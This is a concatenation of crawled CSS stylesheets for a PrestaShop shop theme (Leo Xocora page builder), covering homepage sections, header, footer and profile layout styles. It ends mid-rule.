  .about-item .plus {
    opacity: 0;
    visibility: hidden; }
    .about-item .plus:hover {
      color: #BF624C;
      border: 1px solid #BF624C; }
  .about-item:hover:after,
  .about-item:hover .plus {
    opacity: 1;
    visibility: visible; }

.plus {
  background: #FFFFFF;
  border: 1px solid #E7E7E7;
  box-sizing: border-box;
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  transition: all 0.3s;
  color: #000;
  text-align: center; }
  .plus:hover {
    color: #BF624C;
    border: 1px solid #BF624C; }

.second-child:before {
  content: '';
  background: url(../../../../assets/img/modules/appagebuilder/img/x-h4.jpg) no-repeat center center;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2; }
.second-child .plus, .second-child:after {
  opacity: 1;
  visibility: visible; }

.history-w {
  margin-right: auto;
  margin-left: auto;
  text-align: center; }
  @media (min-width: 992px) {
    .history-w {
      max-width: 387px; } }
  .history-w p {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    text-transform: capitalize;
    color: #716147; }

.obj-title h3 {
  font-family: "Creattion Demo";
  font-style: normal;
  font-weight: normal;
  font-size: 80px;
  line-height: 75px;
  text-transform: capitalize;
  color: #FFFFFF;
  margin-bottom: 30px; }
  @media (min-width: 992px) {
    .obj-title h3 {
      transform: rotate(-27.18deg);
      margin: 100px 110px;
      font-size: 180px; } }

.align-left a {
  font-weight: 600;
  font-size: 10px;
  line-height: 11px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: #514633;
  background: #fff;
  height: 50px;
  display: inline-block;
  padding: 20px 30px;
  margin-top: 40px;
  transition: all 0.3s ease; }
  .align-left a:before {
    content: '';
    width: 20px;
    height: 1px;
    background: #BF624C;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    transition: all 0.3s ease; }
  .align-left a:focus, .align-left a:hover {
    background: #BF624C;
    color: #fff; }
    .align-left a:focus:before, .align-left a:hover:before {
      background: #fff; }

.cat-text h3 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 28px;
  line-height: 34px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 18px;
  margin-bottom: 16px;
  display: block; }
.cat-text p {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  margin-bottom: 30px; }

.view-all-single {
  text-align: center; }
  .view-all-single a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .view-all-single a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .view-all-single a:focus, .view-all-single a:hover {
      background: #BF624C;
      color: #fff; }
      .view-all-single a:focus:before, .view-all-single a:hover:before {
        background: #fff; }
  @media (min-width: 992px) {
    .view-all-single {
      margin-top: 140px; } }

.text-pattern h4 {
  font-family: "Creattion Demo";
  font-style: normal;
  font-weight: normal;
  font-size: 110px;
  line-height: 130px;
  text-transform: capitalize;
  color: #BF624C;
  opacity: 0.9; }
  @media (max-width: 991px) {
    .text-pattern h4 {
      text-align: center;
      font-size: 70px;
      line-height: 1; } }

.home-letter {
  background: #F6F4F2;
  border: 4px solid #EAE6E3;
  box-sizing: border-box; }
  .home-letter #block-newsletter-label {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 40px;
    line-height: 48px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .home-letter .block_newsletter {
    max-width: 560px;
    padding: 72px 0 63px; }
    .home-letter .block_newsletter .block_content {
      max-width: 520px; }
  .home-letter .ApImage {
    display: flex;
    align-items: center;
    gap: 50px;
    justify-content: center; }
  @media (max-width: 767px) {
    .home-letter .ApImage {
      flex-direction: column; }
      .home-letter .ApImage img {
        padding-top: 20px; } }
  @media (min-width: 992px) {
    .home-letter {
      display: flex; }
      .home-letter .block_newsletter {
        margin-left: 10%;
        margin-right: 10%; } }

.Apcounter li {
  display: flex;
  flex-direction: column; }
.Apcounter .numscroller {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 72px;
  line-height: 85px;
  text-align: center;
  text-transform: uppercase;
  color: #BF624C;
  order: 1; }
.Apcounter h4.counter_title_top {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #514633;
  order: 2;
  margin-top: 30px; }
.Apcounter .counter_bottom {
  order: 3;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  margin-top: 15px; }
.Apcounter .counter-suffix {
  display: none; }

.countdown-w {
  text-align: center; }
  .countdown-w a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .countdown-w a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .countdown-w a:focus, .countdown-w a:hover {
      background: #BF624C;
      color: #fff; }
      .countdown-w a:focus:before, .countdown-w a:hover:before {
        background: #fff; }
  .countdown-w li {
    display: inline-block;
    vertical-align: middle; }
    .countdown-w li + li {
      padding-left: 50px;
      position: relative; }
      .rtl .countdown-w li + li {
        padding-right: 50px;
        padding-left: inherit; }
      .countdown-w li + li:before {
        content: ':';
        font-weight: bold;
        font-size: 28px;
        line-height: 24px;
        color: #716147;
        display: inline-block;
        vertical-align: middle;
        position: absolute;
        top: 45%;
        transform: translateY(-50%);
        right: auto;
        left: 25px; }
        .rtl .countdown-w li + li:before {
          right: 25px;
          left: auto; }
      @media (max-width: 767px) {
        .countdown-w li + li {
          padding-left: 30px; }
          .rtl .countdown-w li + li {
            padding-right: 30px;
            padding-left: inherit; }
          .countdown-w li + li:before {
            right: auto;
            left: 13px;
            font-size: 16px;
            top: 28%;
            transform: translateY(-28%); }
            .rtl .countdown-w li + li:before {
              right: 13px;
              left: auto; } }
    .countdown-w li b {
      font-family: "Open Sans", sans-serif;
      font-weight: 300;
      font-size: 30px;
      line-height: 48px;
      display: block;
      color: #514633; }
      @media (min-width: 768px) {
        .countdown-w li b {
          font-size: 54px;
          line-height: 68px; } }
    .countdown-w li span {
      color: #716147;
      font-weight: 500;
      font-size: 13px;
      line-height: 32px;
      text-transform: uppercase;
      text-align: center;
      display: block; }
  .countdown-w .price {
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    text-align: center;
    text-transform: uppercase;
    color: #716147;
    margin-bottom: 34px; }
    .countdown-w .price span {
      font-weight: 600;
      font-size: 28px;
      line-height: 32px;
      color: #BF624C; }
  .countdown-w a {
    border: 1px solid #716147;
    text-transform: uppercase; }
  .countdown-w h2 {
    font-family: "Creattion Demo";
    font-style: normal;
    font-weight: normal;
    font-size: 120px;
    line-height: 142px;
    text-align: center;
    text-transform: capitalize;
    color: #BF624C;
    opacity: 0.13;
    position: absolute;
    top: -30px;
    left: 0;
    right: 0; }
  .countdown-w .title_block {
    color: #BF624C; }

.big {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  text-align: center;
  letter-spacing: 0.05em;
  text-transform: capitalize;
  color: #BF624C;
  opacity: 0.1; }
  @media (min-width: 992px) {
    .big {
      font-size: 158px;
      line-height: 190px;
      position: absolute; }
      .big.right {
        transform: translate(52%, 68%) rotate(90deg);
        top: 0;
        right: 0; }
      .big.left {
        transform: translate(-50%, -41%) rotate(-90deg);
        left: 0;
        bottom: 0; } }
  @media (max-width: 991px) {
    .big {
      display: inline-block;
      vertical-align: middle;
      font-size: 30px;
      line-height: 1;
      padding-right: 5px;
      margin-top: 15px; } }

.promo-box h3 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 40px;
  line-height: 52px;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  display: block; }
.promo-box p {
  font-size: 15px;
  text-transform: capitalize;
  color: #716147; }
.promo-box .price {
  font-weight: 500;
  font-size: 14px;
  line-height: 16px;
  text-transform: uppercase;
  color: #716147;
  margin-top: 30px;
  display: block; }
  .promo-box .price span {
    font-size: 24px;
    font-weight: 600;
    line-height: 24px;
    color: #BF624C; }
@media (max-width: 767px) {
  .promo-box {
    flex-direction: column;
    gap: 15px; } }

.chef-w img {
  max-width: 180px;
  max-height: 180px;
  border-radius: 100%; }
.chef-w .last-name {
  font-family: "Creattion Demo";
  font-style: normal;
  font-weight: normal;
  font-size: 0;
  line-height: 69px;
  text-align: center;
  text-transform: capitalize;
  color: #514633;
  transform: rotate(-32.41deg);
  position: absolute;
  top: 28%;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
  z-index: 1; }
.chef-w .name {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 24px;
  line-height: 29px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 20px; }
.chef-w .job {
  font-weight: 600;
  font-size: 11px;
  line-height: 12px;
  text-align: center;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: #A6A097; }
.chef-w p:not([class]) {
  text-transform: lowercase; }
.chef-w p a {
  color: #A6A097;
  font-size: 14px;
  padding: 0px 8px; }
  .chef-w p a:hover {
    color: #BF624C; }
.chef-w .ApImage {
  text-align: center;
  position: relative;
  padding-top: 20px;
  z-index: 2; }
  .chef-w .ApImage:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p6.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 285px;
    height: 206px;
    top: 0;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    z-index: -1; }
  .chef-w .ApImage:hover:before {
    opacity: 1;
    visibility: visible; }
  .chef-w .ApImage:hover .last-name {
    opacity: 1;
    visibility: visible;
    font-size: 58px; }
  .chef-w .ApImage:hover .name {
    color: #BF624C; }

.plan-w {
  background: #F6F4F2;
  padding: 40px 30px;
  text-align: center; }
  .plan-w a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .plan-w a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .plan-w a:focus, .plan-w a:hover {
      background: #BF624C;
      color: #fff; }
      .plan-w a:focus:before, .plan-w a:hover:before {
        background: #fff; }
  .plan-w .price {
    font-weight: 300;
    color: #514633;
    font-size: 72px;
    line-height: 86px;
    display: block;
    margin-top: 30px;
    margin-bottom: 30px;
    font-family: "Open Sans", sans-serif; }
  .plan-w .price .currency {
    font-size: 30px;
    line-height: 36px;
    display: inline-block;
    vertical-align: text-top; }
  .plan-w span.unit {
    font-size: 18px;
    line-height: 22px;
    letter-spacing: 0.03em;
    text-transform: lowercase;
    font-family: "Open Sans", sans-serif; }
  .plan-w a {
    border: 1px solid #514633;
    background: transparent;
    text-transform: uppercase; }
    .plan-w a:hover {
      background: transparent;
      color: #BF624C;
      border: 1px solid #BF624C; }
      .plan-w a:hover:before {
        background: #BF624C; }

.center-click,
.text-box-th {
  text-align: center; }
  .center-click a,
  .text-box-th a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .center-click a:before,
    .text-box-th a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .center-click a:focus, .center-click a:hover,
    .text-box-th a:focus,
    .text-box-th a:hover {
      background: #BF624C;
      color: #fff; }
      .center-click a:focus:before, .center-click a:hover:before,
      .text-box-th a:focus:before,
      .text-box-th a:hover:before {
        background: #fff; }
  .center-click a,
  .text-box-th a {
    text-transform: uppercase; }

.text-box-th p {
  padding-top: 25px; }
.text-box-th h3 {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 30px;
  line-height: 42px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633; }
  @media (max-width: 767px) {
    .text-box-th h3 {
      margin-top: 15px;
      margin-bottom: 0; } }

.category-type .title {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633; }
.category-type .img-w {
  display: flex;
  justify-content: center; }
  @media (min-width: 768px) {
    .category-type .img-w {
      min-width: 234px;
      min-height: 234px; } }
  .category-type .img-w img {
    object-fit: contain; }

.holiday-w .sub-title {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  text-transform: capitalize;
  color: #716147; }
.holiday-w .title {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 22px;
  line-height: 26px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-top: 30px;
  margin-bottom: 18px; }

@media (min-width: 992px) {
  .title-w .sub-title-widget {
    margin-bottom: 30px; }

  .align-left *, .align-left .block_content * {
    text-align: left; }

  .align-right {
    text-align: right; }
    .align-right > * {
      text-align: right; }

  .flex-w {
    display: flex;
    align-items: center; }

  .collection-w .ApColumn:nth-child(4) .ApImage {
    margin-top: 40px; }
  .collection-w .cat-text {
    padding: 0 10px; }

  .text-pattern {
    position: absolute;
    bottom: 27%;
    left: -10%; }

  .center-pattern {
    position: relative;
    display: flex; }
    .center-pattern:after {
      content: '';
      background: url("../../../../assets/img/modules/appagebuilder/img/x-p4.png") center center no-repeat;
      position: absolute;
      bottom: 10px;
      left: 18%;
      width: 674px;
      height: 310px;
      display: block;
      z-index: -1; }
    .center-pattern .ApColumn {
      float: none; }

  .medium {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 40px;
    line-height: 75px;
    letter-spacing: 0.1em;
    text-transform: capitalize;
    color: #514633;
    opacity: 0.48;
    position: absolute; }
    .medium.right {
      top: 0;
      right: 0;
      transform: translate(54%, 93%) rotate(90deg); }
    .medium.left {
      top: 100%;
      left: 0;
      transform: translate(-55%, -390%) rotate(-90deg);
      text-align: left; }

  .text-box-th {
    padding: 0 30px; }

  .about-w .ApColumn {
    padding: 0 45px; } }
@media (max-width: 991px) {
  .medium {
    display: none; } }
.text-only {
  position: relative;
  text-align: center; }
  .text-only:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0; }
  .text-only .title_block {
    padding-top: 25px; }
  .text-only .sub-title-widget {
    margin-bottom: 22px; }
  .text-only p {
    line-height: 32px;
    text-align: center;
    max-width: 685px;
    margin: auto; }

.banner-header {
  position: relative;
  padding: 158px 0;
  z-index: 0; }
  .banner-header .title_block,
  .banner-header .sub-title-widget {
    color: #fff; }
  .banner-header .sub-title-widget {
    margin-bottom: 0; }
  .banner-header:before {
    content: '';
    margin: auto;
    right: 0;
    left: 0;
    z-index: -1;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .banner-header:before {
      margin-right: -1000px;
      margin-left: inherit; }

#contact .banner-header:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-contact.jpg) no-repeat center center; }

#cms .about-page:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-about.jpg) no-repeat center center; }

#cms .history-page:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-history.jpg) no-repeat center center; }

#cms .faqs-page:before {
  background: url(../../../../assets/img/modules/appagebuilder/img/bc-faq.jpg) no-repeat center center; }

.x-history p {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 40px;
  line-height: 53px;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #514633;
  text-align: center; }
@media (min-width: 1200px) {
  .x-history img {
    width: auto !important; } }

.x-left,
.x-right {
  padding-bottom: 100px;
  position: relative; }
  .x-left:after,
  .x-right:after {
    content: '';
    background: transparent;
    display: block;
    position: absolute;
    bottom: -70px;
    left: 0;
    right: 0;
    margin: auto;
    width: 469px;
    height: 239px; }

.x-right:after {
  background: url(../../../../assets/img/modules/appagebuilder/img/left-line.svg) no-repeat center center; }

.x-left:after {
  background: url(../../../../assets/img/modules/appagebuilder/img/right-line.svg) no-repeat center center; }

#cms .chef-w .title-wl,
#cms .ab-title {
  position: relative;
  z-index: 0; }
  #cms .chef-w .title-wl:before,
  #cms .ab-title:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0;
    z-index: -1; }
  #cms .chef-w .title-wl .title_block,
  #cms .ab-title .title_block {
    padding-top: 15px; }
#cms .text-box p {
  font-family: Spartan;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 28px; }
#cms .center-xcms {
  text-align: center; }
  #cms .center-xcms h3 {
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
    font-size: 30px;
    line-height: 42px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633;
    display: block;
    margin-top: 9px; }
  #cms .center-xcms .address {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147; }
  #cms .center-xcms .time-open {
    font-weight: 600;
    font-size: 13px;
    line-height: 15px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    text-align: center; }
  #cms .center-xcms .time-detail {
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    text-transform: capitalize;
    color: #716147;
    margin-bottom: 0; }
@media (min-width: 1200px) {
  #cms .auto-size img {
    width: auto !important; } }
@media (min-width: 992px) {
  #cms .has-top {
    padding-top: 180px; }
    #cms .has-top:before {
      top: 180px; }
  #cms .pink:before {
    background: #F4EBE5;
    margin-left: -1000px;
    transform: translateX(31.5%); }
  #cms .pink:after {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p1.png) no-repeat center center;
    width: 346px;
    height: 612px;
    position: absolute;
    right: 0;
    bottom: -30px;
    display: block;
    transform: translateX(100%); }
  #cms .history-tw:after {
    bottom: auto; }
  #cms .green:before {
    background: #DDEBEA;
    margin-right: -1000px;
    transform: translateX(45%); }
  #cms .green:after {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/x-p2.png) no-repeat center center;
    width: 385px;
    height: 661px;
    position: absolute;
    left: 0;
    bottom: -30px;
    display: block;
    transform: translateX(-100%); }
  #cms .left * {
    text-align: left; }
  #cms .right {
    margin-top: 150px;
    text-align: right; }
    #cms .right .auto-size {
      padding-right: 30px; }
    #cms .right .title_block, #cms .right .sub-title-widget {
      text-align: right; }
  #cms .bottom img {
    margin-top: 100px;
    margin-bottom: -180px; }
  #cms .top img {
    margin-top: -150px;
    margin-bottom: 96px; } }

@media (max-width: 767px) {
  .btn-w {
    text-align: center; } }
.manufacturer-image-container img {
  opacity: 0.5; }
  .manufacturer-image-container img:hover {
    opacity: 1; }

.lql-form-content-element i {
  position: absolute;
  top: 50%;
  right: 15px;
  transform: translateY(-50%); }

.lql-form-content-element {
  position: relative; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/headerduplicate_2602395016.css
body_size: 1286
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.bottomnav {
  background: #514633;
  height: 40px;
  color: #fff;
  font-weight: 500;
  font-size: 13px;
  line-height: 15px; }
  .bottomnav .block {
    line-height: 40px; }
  .bottomnav .popup-over a.popup-title,
  .bottomnav .mail-top a {
    color: #fff; }
  .bottomnav .mail-top a {
    text-decoration: underline; }
  .bottomnav .mail-top p {
    margin-bottom: 0; }

.text-top.center {
  text-align: center; }

.icon-w {
  display: flex;
  align-items: center;
  justify-content: flex-end; }
  .icon-w .icon i {
    font-size: 20px;
    line-height: 20px;
    color: #716147; }
  .icon-w .icon {
    margin-left: 30px; }
    .rtl .icon-w .icon {
      margin-right: 30px;
      margin-left: inherit; }

.header-top {
  padding: 20px 0px; }
  .header-top .ApRow {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }

.ApQuicklogin span {
  display: none; }
.ApQuicklogin i {
  font-family: "Font Awesome 6 Pro";
  font-weight: 300;
  font-size: 20px;
  color: inherit; }
.ApQuicklogin .account i, .ApQuicklogin .leo-quicklogin i {
  font-family: "Font Awesome 6 Pro";
  font-weight: 300;
  font-size: 20px;
  color: inherit; }
  .ApQuicklogin .account i:before, .ApQuicklogin .leo-quicklogin i:before {
    content: '\f007'; }
.ApQuicklogin .logout i:before {
  content: '\f2f5'; }
.ApQuicklogin .account:before {
  content: "/";
  display: inline-block;
  vertical-align: middle;
  padding: 0 5px; }

#leo_search_block_top .title_block {
  display: block;
  font-size: 0;
  color: #716147;
  cursor: pointer;
  margin-bottom: 0;
  text-align: left;
  transition: all 0.3s ease; }
  .rtl #leo_search_block_top .title_block {
    text-align: right; }
  @media (min-width: 1200px) {
    #leo_search_block_top .title_block {
      font-weight: 500;
      font-size: 13px;
      line-height: 15px;
      letter-spacing: 0;
      text-transform: capitalize; } }
  #leo_search_block_top .title_block:before {
    content: '\f002';
    font-family: "Font Awesome 6 Pro";
    font-weight: 300;
    font-size: 20px;
    color: inherit;
    line-height: 30px;
    padding-right: 5px; }
    .rtl #leo_search_block_top .title_block:before {
      padding-left: 5px;
      padding-right: inherit; }
  #leo_search_block_top .title_block:hover {
    color: #BF624C; }
#leo_search_block_top #leosearchtopbox {
  position: absolute;
  top: 100%;
  right: auto;
  left: 15px;
  border-radius: 26px;
  width: 100%;
  min-width: 290px;
  max-width: 320px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease; }
  .rtl #leo_search_block_top #leosearchtopbox {
    right: 15px;
    left: auto; }
#leo_search_block_top.active #leosearchtopbox {
  opacity: 1;
  visibility: visible; }

.header_logo a {
  text-align: center;
  margin: auto; }

.ApMegamenu {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px; }

.leo-megamenu {
  position: static; }

@media (max-width: 991px) {
  .header-top {
    position: relative; }
    .header-top .menu-w {
      position: static; }

  .ApMegamenu {
    position: absolute;
    top: 42px;
    margin-top: 0;
    right: auto;
    left: 60px; }
    .rtl .ApMegamenu {
      right: 60px;
      left: auto; } }
@media (min-width: 481px) and (max-width: 576px) {
  .ApMegamenu {
    top: 36px; } }
@media (max-width: 480px) {
  .logo-menu-w {
    order: 1; }

  .search-w {
    order: 2; }

  .icon-w {
    order: 3; }

  .header_logo {
    margin-bottom: 15px; }

  .ApMegamenu {
    top: auto;
    bottom: 9px; } }
@media (max-width: 767px) {
  .bottomnav .nav-right {
    justify-content: space-between; } }

/*# sourceMappingURL=headerposition3453339039.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/footerduplicate_3740001248.css
body_size: 808
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#footer {
  background: #F1EDE9;
  margin-top: 0;
  text-align: center; }
  #footer .list-inline ul {
    text-align: center; }
  #footer .list-inline li {
    display: inline-block;
    vertical-align: middle;
    padding-left: 15px; }
    .rtl #footer .list-inline li {
      padding-right: 15px;
      padding-left: inherit; }
    @media (min-width: 768px) {
      #footer .list-inline li {
        padding-left: 40px; }
        .rtl #footer .list-inline li {
          padding-right: 40px;
          padding-left: inherit; } }

.footer-container .list-inline li a {
  font-weight: 600;
  color: #514633; }

.footer-top {
  padding-top: 40px; }

.contact-wl {
  margin-top: 20px; }
  .contact-wl .top {
    top: -200px;
    left: -20%; }
  .contact-wl .bottom {
    right: -20%;
    bottom: -50px; }
  .contact-wl .big {
    font-size: 135px; }
@media (min-width: 992px) and (max-width: 1199px) {
  .contact-wl .big {
    font-size: 60px; } }

    @media (max-width: 991px) {
      .contact-wl .big {
        display: none; } }

.block-social {
  margin-top: 20px; }

.footer-bottom {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 25px 0; }

.contact-wl a {
  font-weight: 500;
  color: #716147; }
  .contact-wl a:hover {
    color: #BF624C; }
  .contact-wl a:nth-child(2) {
    color: #BF624C; }
    .contact-wl a:nth-child(2):hover {
      color: #716147; }

@media (min-width: 1200px) {
  .flex-reverse {
    display: flex;
    align-items: center; } }
@media (min-width: 992px) {
  .list-inline ul {
    margin-bottom: 0; }

  .footer-center {
    padding-top: 66px;
    padding-bottom: 100px; } }
@media (max-width: 1199px) {
  .flex-reverse .align-left *, .flex-reverse .align-left .block_content * {
    text-align: center; }

  .footer_logo {
    margin-bottom: 20px; } }

/*# sourceMappingURL=footerposition3396208858.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/profiles/profile2336849917.css
body_size: 1413
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#index #wrapper {
  padding-top: 0; }

#index #main .page-footer {
  margin-bottom: 0; }

body#index {
  background: #F6F4F2; }

.sub-title-widget {
  text-transform: uppercase; }

.text-box {
  max-width: 500px; }
  .text-box p {
    font-size: 20px;
    line-height: 36px;
    letter-spacing: 0.03em; }

.products_block,
.category-type,
.about-w,
.testimonial,
.latest-blogs {
  position: relative;
  z-index: 1; }
  .products_block:before,
  .category-type:before,
  .about-w:before,
  .testimonial:before,
  .latest-blogs:before {
    content: '';
    background: url(../../../../../assets/img/modules/appagebuilder/img/x-p0.png) no-repeat center center;
    display: block;
    position: absolute;
    width: 192px;
    height: 140px;
    z-index: -1;
    margin: auto;
    top: 0;
    right: 0;
    left: 0;
    z-index: -1; }
  .products_block .title_block,
  .category-type .title_block,
  .about-w .title_block,
  .testimonial .title_block,
  .latest-blogs .title_block {
    padding-top: 25px; }

.about-w .sub-title-widget {
  padding-top: 15px; }

.testimonial .title_block {
  margin-bottom: 30px; }

.category-w .block_content {
  display: grid; }
  .category-w .block_content img {
    width: 100%;
    object-fit: cover; }
  @media (min-width: 768px) {
    .category-w .block_content {
      grid-template-columns: repeat(3, 1fr); } }
  @media (max-width: 767px) {
    .category-w .block_content {
      grid-template-columns: repeat(2, 1fr); } }
  @media (max-width: 480px) {
    .category-w .block_content {
      display: block; } }

.box-video {
  position: relative;
  z-index: 1; }
  .box-video .play-button {
    position: absolute;
    top: 50%;
    left: 15px;
    right: 15px;
    z-index: 0;
    transform: translateY(-50%);
    padding: 0; }
    .box-video .play-button img {
      position: absolute;
      top: 50%;
      left: 0;
      right: 0;
      margin: auto;
      transform: translateY(-50%); }
  .box-video .ApImage img {
    min-height: 680px;
    object-fit: cover; }

h3#block-newsletter-label {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 40px;
  line-height: 48px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  margin-bottom: 30px; }

.about-w .ApColumn .ApImage {
  margin-bottom: 0px; }

.ApInstagram {
  margin-bottom: 0 !important; }

@media (min-width: 1200px) {
  .auto-size img {
    width: auto !important; } }
@media (min-width: 992px) {
  .ApRow.pink:before {
    background: #F4EBE5;
    margin-left: -1000px;
    transform: translateX(31.5%); }
  .ApRow.pink:after {
    content: '';
    background: url(../../../../../assets/img/modules/appagebuilder/img/x-p1.png) no-repeat center center;
    width: 346px;
    height: 612px;
